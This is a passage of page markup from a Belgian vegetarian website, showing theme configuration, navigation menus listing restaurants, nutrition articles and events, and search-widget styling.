fset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style","category_id":"12","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68"}';
block_tdi_68.td_column_number = "3";
block_tdi_68.block_type = "tdb_header_mega_menu";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "59";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "12";
tdBlocksArray.push(block_tdi_68);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" class="td-image-wrap " title="Soutenir un projet d&#8217;agriculture végane près de Liège" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/06/gfggfg-324x351.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" title="Soutenir un projet d&#8217;agriculture végane près de Liège">Soutenir un projet d&#8217;agriculture végane près de Liège</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" class="td-image-wrap " title="La Nutri By Ségo à Namur !!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/02/gffffggfgf-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" title="La Nutri By Ségo à Namur !!!">La Nutri By Ségo à Namur !!!</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" class="td-image-wrap " title="MANIF Stop aux Dérives de la Chasse (21 Mars)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/01/82772077_10157320857753705_8224412164778098688_o-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" title="MANIF Stop aux Dérives de la Chasse (21 Mars)">MANIF Stop aux Dérives de la Chasse (21 Mars)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" class="td-image-wrap " title="Atelier pâtisserie de Noël à Bruxelles le 13 déc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/11/buche-de-noel-vegan-matcha-framboise.jpg.760x525_q85_crop-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" title="Atelier pâtisserie de Noël à Bruxelles le 13 déc">Atelier pâtisserie de Noël à Bruxelles le 13 déc</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" class="td-image-wrap " title="Conférence de Guillaume Corpard à Namur" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/09/70505866_934898790207962_4703997600196460544_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" title="Conférence de Guillaume Corpard à Namur">Conférence de Guillaume Corpard à Namur</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54 tdb-menu-item-inactive"><a href="https://www.vegetik.org/restaurants-veggie-friendly/"><div class="tdb-menu-item-text">Restos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6231"><a href="https://www.vegetik.org/resto-bruxelles/"><div class="tdb-menu-item-text">Restaurant Bruxelles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1659"><a href="https://www.vegetik.org/restaurant-louvain-la-neuve/"><div class="tdb-menu-item-text">Restaurant Louvain-La-Neuve</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-273"><a href="https://www.vegetik.org/restaurant-liege/"><div class="tdb-menu-item-text">Restaurant : Liège</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1102"><a href="https://www.vegetik.org/restaurants-de-mons/"><div class="tdb-menu-item-text">Restaurants de Mons</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-283"><a href="https://www.vegetik.org/restaurant-hainaut/"><div class="tdb-menu-item-text">Restaurants Charleroi et environs</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://www.vegetik.org/restaurant-namur/"><div class="tdb-menu-item-text">Restaurant : Namur</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-287"><a href="https://www.vegetik.org/restaurant-luxembourg/"><div class="tdb-menu-item-text">Restaurant : Luxembourg</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1061"><a href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/"><div class="tdb-menu-item-text">Ajouter un restaurant veggie friendly à notre liste</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-402 tdb-menu-item-inactive"><a href="https://www.vegetik.org/nutrition/"><div class="tdb-menu-item-text">Nutrition</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-216"><a href="https://www.vegetik.org/nos-nutritionnistes/"><div class="tdb-menu-item-text">Nutritionnistes et médecins</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-237"><a href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/"><div class="tdb-menu-item-text">Alimentation humaine : Que dit le corps ?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-179 tdb-menu-item-inactive"><a href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/"><div class="tdb-menu-item-text">L’alimentation végétarienne en résumé</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-85"><a href="https://www.vegetik.org/nut2/"><div class="tdb-menu-item-text">La femme enceinte végétarienne ou végétalienne</div></a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-86"><a href="https://www.vegetik.org/nut3/"><div class="tdb-menu-item-text">Les enfants végétariens et végétaliens</div></a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-241"><a href="https://www.vegetik.org/vivre-vieux-avec-lalimentation-vegetale/"><div class="tdb-menu-item-text">Vivre vieux avec l’alimentation végétale</div></a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-87"><a href="https://www.vegetik.org/nut4/"><div class="tdb-menu-item-text">L’alimentation des sportifs végétariens et végétaliens</div></a></li>
		<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-494"><a href="https://www.vegetik.org/vitamine-b12/"><div class="tdb-menu-item-text">Vitamine B12</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-204 tdb-menu-item-inactive"><a href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/"><div class="tdb-menu-item-text">Impact de l’élevage et de la viande sur la santé humaine.   </div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1328"><a href="https://www.vegetik.org/maladie-cardiovasculaire/"><div class="tdb-menu-item-text">Maladie Cardiovasculaire</div></a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://www.vegetik.org/viande-et-cancer/"><div class="tdb-menu-item-text">Viande et cancer</div></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-245"><a href="https://www.vegetik.org/pesticide-et-consommation-de-produits-animaux/"><div class="tdb-menu-item-text">Pesticide et consommation de produits animaux</div></a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1325"><a href="https://www.vegetik.org/30-raisons-de-vegetaliser-votre-alimentation/"><div class="tdb-menu-item-text">30 raisons de végétaliser votre alimentation</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5642"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Soutenez-nous</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_70{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_71 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_71 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_71 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_71 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_71 .tdb-search-txt{
                    top: 0px;
                }.tdi_71 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_71 .tdb-drop-down-search-inner,
                .tdi_71 .tdb-search-form,
                .tdi_71 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_71 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_71 .tdb-head-search-btn svg,
                .tdi_71 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_71 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_71 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_71 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_71 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_71 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_71 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_71 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_71 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_71 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_71 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_71 .entry-thumb{
					background-position: center 50%;
				}.tdi_71 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_71 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71 .td-image-container,
				.ie11 .tdi_71 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_71 .td-module-meta-info,
				.ie11 .tdi_71 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71 .td-post-vid-time{
					display: block;
				}.tdi_71 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_71 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_71 .td-read-more{
					display: none;
				}.tdi_71 .td-author-date{
